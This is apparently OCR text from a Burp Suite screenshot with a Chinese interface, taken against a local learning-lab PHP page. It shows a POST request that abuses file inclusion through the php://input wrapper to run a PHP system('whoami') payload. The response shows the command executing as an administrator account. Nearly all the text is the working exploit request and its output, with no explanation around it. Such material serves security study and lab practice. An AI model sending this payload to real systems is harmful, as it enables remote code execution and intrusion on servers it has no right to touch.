 仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 captcha-killer
1 × +
发送 取消 < ▼ > ▼ 目标: http
请求
美化 Raw Hex \n
1 POST /learn/fileinc.php?filename=php://input HTTP/1.1
2 Host: 192.168.101.100:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.101.100:8080/learn/fileinc.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 25
11
12 <?php system("whoami");?>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Apr 2024 15:24:18 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
4 X-Powered-By: PHP/8.0.28
5 Content-Length: 46
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 desktop-lgjpb27\administrator
10 <hr>
Hello World